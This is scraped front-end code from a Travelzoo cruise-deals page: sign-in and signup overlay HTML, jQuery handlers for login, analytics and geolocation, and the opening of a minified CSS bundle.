                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jz',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>
        

        $(document).on("click", '.js-coll-show-more-button a', function (e) {
            var elem = $(e.target);
            if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
            elem.data('disable-click', true);

            var url = elem.attr("href");
            if (!url)
                url = elem.data("url");
            var index = elem.data("index");
            $.ajax({
                url: url,
                success: function (data) {
                    $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                    $(".js-coll-show-more-button a").removeAttr("href");
                    $("#chunk-" + index + " .disclaimer").hide();
                    $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                    changeMetaCollectionLayout();
                }
            }).always(function () {
                try { elem.data('disable-click', false); } catch (e) { }
            });
            e.preventDefault();
        });

        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));

        $(document).ready(function () {
            var viewType = 0;
            $('.view-links').find('a').each(function () {
                $(this).removeClass();
                if(viewType == 2) {
                    //select list view
                    $('#gridview').addClass('icon-grid-view-on');
                    $('#listview').addClass('icon-list-view-off');
                }
                else {
                    //select grid view
                    $('#gridview').addClass('icon-grid-view-off');
                    $('#listview').addClass('icon-list-view-on');
                }
            });

            var sortBy = 3;
            $('.sort-links').find('a').each(function () {
                $(this).removeClass();
                if(sortBy == 2) {
                    //select sort by name
                    $('#sortbyname').addClass('link-selected');
                }
                else if (sortBy == 3) {
                    //select sort by name
                    $('#sortbypopular').addClass('link-selected');
                }
                else {
                    //select sort by deal count
                    $('#sortbycount').addClass('link-selected');
                }
            });


            changeMetaCollectionLayout();
        });

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                    
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                    
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }

        try { tzoo.tm.setProductList('[US] Cruise Deals', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } 
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jz';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jz';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collections/602/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="ZCBjDRlszIdCINlFvMt0WYMbbrQdm1zr555rtPLdH0wOvO7_yksRFg72VuJAOB3Oe1lqBR2BVUz6M5xYyRnb5zSyg6Y1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB"></script><link rel="stylesheet" type="text/css"  href="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/Gm5gXQl/afAdZ"><script  src="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/TSldMmN/fKHgp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css&v=76JDGM2JZ-
body_size: 15154
content:
/* -- 2026-01-28T00:51:34.8342534Z -- */
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card 